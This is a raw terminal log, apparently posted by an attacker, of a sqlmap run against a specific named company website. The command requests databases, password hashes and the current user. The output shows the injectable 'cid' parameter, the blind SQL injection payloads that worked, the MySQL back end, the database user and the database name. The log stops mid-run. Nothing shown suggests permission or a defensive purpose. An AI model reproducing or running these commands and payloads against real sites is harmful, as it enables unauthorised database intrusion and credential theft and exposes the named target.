 [root@Hacker~]# Sqlmap sqlmap.py -u "http://www.simutech.com.tw/training-list.php?page=1&cid=1" --dbs --passwords --current-user --current-db --
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
[*] starting at 08:13:03
[08:13:04] [INFO] resuming back-end DBMS 'mysql'
[08:13:04] [INFO] testing connection to the target URL
[08:13:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&cid=1 AND 6502=6502
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page=1&cid=1 AND SLEEP(5)
---
[08:13:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[08:13:08] [INFO] fetching current user
[08:13:08] [INFO] resumed: simutech@%
current user: 'simutech@%'
[08:13:08] [INFO] fetching current database
[08:13:08] [INFO] resumed: simutech_com_tw_cae
current database: 'simutech_com_tw_cae'
[08:13:08] [INFO] testing if current user is DBA
[08:13:08] [INFO] fetching current user